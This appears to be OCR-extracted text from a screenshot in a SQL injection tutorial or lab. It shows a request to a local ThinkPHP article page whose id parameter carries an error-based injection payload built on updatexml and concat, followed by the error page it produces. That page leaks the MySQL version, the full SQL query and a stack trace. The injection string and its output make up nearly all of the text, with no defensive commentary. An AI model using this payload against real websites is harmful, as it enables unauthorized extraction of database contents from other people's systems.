 localhost/index.php?m=&c=Article&a=index&id=-3) and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)--
搜索
:(
1105:XPATH syntax error: '~5.5.53-log~' [ SQL语句 ] : SELECT * FROM `nu_article` WHERE ( id=-3) and
updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)-- ) LIMIT 1
错误位置
FILE: D:\phpStudy\WWW\Core\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpStudy\WWW\Core\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\phpStudy\WWW\Core\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\phpStudy\WWW\Core\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)
#3 D:\phpStudy\WWW\Core\Library\Think\Model.class.php(759): Think\Db\Driver->select(Array)
#4 D:\phpStudy\WWW\App\Home\Controller\ArticleController.class.php(10): Think\Model->find()
#5 [internal function]: Home\Controller\ArticleController->index()
#6 D:\phpStudy\WWW\Core\Library\Think\App.class.php(173): ReflectionMethod->invoke(Object(Home\Controller\ArticleController))
#7 D:\phpStudy\WWW\Core\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Home\Controller\ArticleController), 'index')
#8 D:\phpStudy\WWW\Core\Library\Think\App.class.php(205): Think\App::exec()
#9 D:\phpStudy\WWW\Core\Library\Think\Think.class.php(120): Think\App::run()
#10 D:\phpStudy\WWW\Core\Think.php(97): Think\Think::start()
#11 D:\phpStudy\WWW\index.php(21): require('D:\\phpStudy\\WWW...')
#12 {main}